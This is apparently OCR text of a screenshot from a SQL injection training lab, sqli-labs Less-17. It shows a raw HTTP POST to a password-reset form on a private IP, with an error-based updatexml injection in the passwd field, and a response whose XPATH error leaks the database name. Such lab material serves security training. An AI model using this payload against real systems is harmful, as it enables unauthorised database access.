 1 POST /SQL/Less-17/ HTTP/1.1
2 Host: 172.16.123.105
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.123.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.123.105/SQL/Less-17/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=15b2606ujec6f5tt2qp0octq5d
14 Connection: close
15
16 uname=admin&passwd=admin'and updatexml(1,concat(0x7e,(select
database()),0x7e),1)#&submit=Submit
[PASSWORD RESET]
Dhakkan
User Na
New Pas
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD